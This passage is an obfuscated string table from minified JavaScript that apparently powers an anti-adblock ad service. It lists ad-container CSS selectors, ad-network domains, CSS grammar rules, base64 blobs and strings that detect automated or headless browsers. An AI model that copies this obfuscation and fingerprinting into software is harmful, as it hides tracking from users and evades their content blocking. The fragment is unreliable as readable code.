mg_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','banner_ad','samsungbrowser','AtrulePrelude','trimLeft','lngtdv.com','<percentage>','fetchParams','Window_setTimeout','isSamsungBrowser','<\x27margin-block\x27>',';\x20Priority=High','<length-percentage>&&hanging?&&each-line?','ad.360yield-basic.com','<unknown>','https://consent.sussexexpress.co.uk','duration','-webkit-calc(','host','eof','cursor','circle|ellipse','a2Zwdg==','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://cdn.privacy-mgmt.com','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','bored_panda_events','tb|rl|bt|lr','[<bg-layer>\x20,]*\x20<final-bg-layer>','localeCompare','getConsentMetadata','<bg-image>#','<font-stretch-absolute>','\x20\x20\x20','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','safari','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Type','start|end|left|right|center|justify|match-parent','`\x20should\x20not\x20contain\x20a\x20prelude','%%%INV_CODE%%%','\x5c$&','integrity','anonymised.io','matchDeclaration','Window_open','credentials','Comma','awesomium','clear','larger|smaller','meta[name=\x22as-tester-handler-added\x22]','smartadserver.com','<string>|<custom-ident>+','PerformanceResourceTiming_encodedBodySize','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','dable-tdn','skip','Window_frames','getEntriesByType','postrelease.com','onmessage','terms','window','butt|round|square','<blend-mode>|plus-lighter','Nth','JSON_stringify','adnxs-simple.com','none|<custom-ident>','<percentage>|<length>|<number>','creativecdn.com','mailto:','usedJSHeapSize','[row|column]||dense','gpt-rubicon','PTZhMEc+UE9vMzdudj94JjFgXTJ0','creativeId','center|start|end|flex-start|flex-end','onetrust-','maxAge','eachMapping','gpt_','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','none|always|column|page|spread','Hash','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','snigel','4dex.io','fill|contain|cover|none|scale-down','Rule','fmget_targets','/runner.html','use','invalid\x20protect-id\x20prefix:\x20','then','resolve','title','jump-start|jump-end|jump-none|jump-both|start|end','childNodes','join','URL','Window_setInterval','<mask-reference>#','cmp.osano.com','internet_explorer','show|hide','getReader','none|vertical-to-horizontal','tokenIndex','none|<custom-ident>+','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','PerformanceResourceTiming_transferSize','useractioncomplete','min(\x20<calc-sum>#\x20)','[data-id^=\x22div-gpt-ad\x22]','HTMLAnchorElement_search','CSSStyleDeclaration_getPropertyValue','signalStatus','adingo.jp','Combinator','Boolean','<\x27block-size\x27>','[<compound-selector>?\x20<pseudo-compound-selector>*]!','collect','[<counter-name>\x20<integer>?]+|none','tel:','urlParse','<empty\x20string>','[stretch|repeat|round|space]{1,2}','XMLHttpRequest_status','deep','HTMLStyleElement','visit','none|capitalize|uppercase|lowercase|full-width|full-size-kana','__$webdriverAsyncExecutor','inside|outside','osano.com','item\x20doesn\x27t\x20belong\x20to\x20list','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','MatchOnceBuffer','matchType','hbopenbid.pubmatic.com','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','next','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','setAttributeNS',',\x20height:\x20','getLastListNode','inline|block|horizontal|vertical','lvh','botKind','auto|none|scrollbar|-ms-autohiding-scrollbar','initMain','textContent','auto|loose|normal|strict|anywhere','decode','language','SIMID:','saturate(\x20<number-percentage>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','orientation','<\x27top\x27>','https://googleads.g.doubleclick.net/pagead/ads','e-planning.net','createList','browserEngineKind','as_inventory_id','UNKNOWN','ag.dns-finder.com','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','ad_unit_path','<-ms-filter-function>+','application/json','auto|<animateable-feature>#','content-box|border-box|fill-box|stroke-box|view-box','idSubstrings','HTMLScriptElement_src','none|element|auto','newcastleworld.com','start|end|center|stretch','matched','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<noscript>','gpt-adapex','normal|reverse|alternate|alternate-reverse','<combinator>?\x20<complex-real-selector>','unhandled\x20exception','lep.co.uk','contentsfeed.com','key','single|multiple','__as_is_ready_state_change_loading','<length-percentage>{1,2}','read-only|read-write|read-write-plaintext-only','for','option\x20path\x20is\x20invalid','sin(\x20<calc-sum>\x20)','startOffset','Generator\x20is\x20already\x20executing.','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','_mappings','<length-percentage>|min-content|max-content|auto','secure','[[<integer>|infinite]{2}]#|auto','setIsTcfNeeded','push','preload','www.whatcar.com','getSlots','XMLHttpRequest_response','<relative-selector>#','__nightmare','normal|[fill||stroke||markers]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','domAutomationController','label','dmtkcw==','anyclip.com','raider.io','{-token','toISOString','preventDefault','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','zemanta.com','findIndex','plugins','filter','pbstck.com','gpt_slot_rendered_time','Terminate\x20-\x20memory\x20limit\x20threshold','__fxdriver_unwrapped','Blocked\x20','none|element|text','HTMLLinkElement_href','<custom-ident>|<string>','data-freestar-ad','dggn','y.one.impact-ad.jp','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','HyphenMinus\x20is\x20expected','validate','\x27))','MessageEvent_source','request_id','linear|radial','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','ChromeDriverw','signal','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','getComponents','topics.authorizedvault.com','miter|round|bevel','IntersectionObserverEntry','clamp(\x20<calc-sum>#{3}\x20)','isVisibleIframe','mediaText','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','/dbm/ad','send','pubmatic.com','rotateZ(\x20[<angle>|<zero>]\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','ads.linkedin.com','nonzero|evenodd','auto|<custom-ident>','<\x27border-top-width\x27>','.gamezop.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','bind','https://report.ad-shield.cc/','closest','generatedColumn','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','alert','prompt','[contextual|no-contextual]','Name\x20is\x20expected','extra','Atrule','document.documentElement\x20is\x20undefined','<line-width>||<line-style>||<color>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','cos(\x20<calc-sum>\x20)','none|<string>+','nextUntil','sectionChange','closest-side|closest-corner|farthest-side|farthest-corner|sides','addConnectionHandler','Terminate\x20-\x20empty\x20profile','auto|<integer>{1,3}','[none|start|end|center]{1,2}','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','MediaQueryList','HTMLSourceElement','window.PluginArray\x20is\x20undefined','toString','adjacket','light-dark(\x20<color>\x20,\x20<color>\x20)','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','term','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','_phantom','tokenCount','normal|<number>|<length>|<percentage>','__gpp','bidder','syntaxStack','video','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','mode','Invalid\x20URL:\x20','HTMLMetaElement_httpEquiv','/\x5cr\x5cn/g','tail','sendXHR','gcprivacy.com','https://pagead2.googlesyndication.com/gampad/ads','charCode','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','compareByOriginalPositions','cmd','relative','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<\x27height\x27>','Document','Element_querySelector','parseValue','Combinator\x20is\x20expected','about:srcdoc','\x20>\x20','<combinator>?\x20<complex-selector>','ric','Number','inventories','collapse|separate','Document_URL','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','//#\x20sourceURL=rtb_adm.js','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Condition\x20is\x20expected','opts','adapi.inlcorp.com','data','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','8573741755808484570000','getOwnPropertyNames','start','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','[id^=\x22google_dfp_\x22]','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','DONE','<length-percentage>|<flex>|min-content|max-content|auto','normal|italic|oblique\x20<angle>{0,2}','__as_new_xhr_data','/f.min.js','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','RunPerfTest','iu_parts','\x20|\x20','<pseudo-page>+|<ident>\x20<pseudo-page>*',',\x20y:\x20','as-tester-handler-added','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','jsHeapSizeLimit','ident-token','thebrighttag.com','<single-transition>#','computeSourceURL','auto|avoid','null','length','feature','[auto?\x20[none|<length>]]{1,2}','nthChildOf','innerHTML','<box>#','teads.tv','blur','CefSharp','<type-selector>|<subclass-selector>','out_of_page','declarationList','initInventoryFrame','<angle-percentage>{1,2}','raptive','[first|last]?\x20baseline','src','<\x27border-top-style\x27>','string','rel','Element_outerHTML','referrerPolicy','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','XMLHttpRequest_statusText','supplierId','MAIN','parseFromString','https://ssb-global.smartadserver.com/api/bid','<single-animation-iteration-count>#','drag|no-drag','Unexpected\x20combinator','pa-pbjs-frame','performance','config','DocumentFragment_querySelector','[<box>|border|padding|content|text]#','none|<url>','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[discretionary-ligatures|no-discretionary-ligatures]','<relative-real-selector-list>','getType','ad.smaato.net','Y29rcQ==','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','none|<track-list>|<auto-track-list>','getDomId','defer','top','auth','Expect\x20`','\x20is\x20blocked','rightComparison','javascript:','gpt-','bydata.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','Load\x20stylesheet\x20results:\x20','auto|[over|under]&&[right|left]?','idFilter','lastIndexOf','adChoice','visible|hidden|collapse','#adshield','<\x27padding-left\x27>{1,2}','arguments','keepalive','enliple','fonts.googleapis.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normalize','layer(','start|center|end|justify','chromium','\x20used\x20broken\x20syntax\x20d